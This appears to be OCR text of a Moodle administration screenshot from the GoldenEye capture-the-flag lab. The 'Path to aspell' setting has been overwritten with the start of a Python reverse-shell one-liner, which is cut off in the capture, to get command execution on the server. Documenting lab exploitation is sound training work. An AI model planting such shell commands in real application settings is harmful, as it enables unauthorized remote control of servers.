 GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Search results
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Changes saved
Search results - System paths
Path to aspell
aspellpath
python -c 'import socket,subprocess,os;s=socket.socket(socket.A
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your
server, and you must specify the correct path to access the aspell binary. On Unix/Linux
systems, this path is usually /usr/bin/aspell, but it might be something else.
Save changes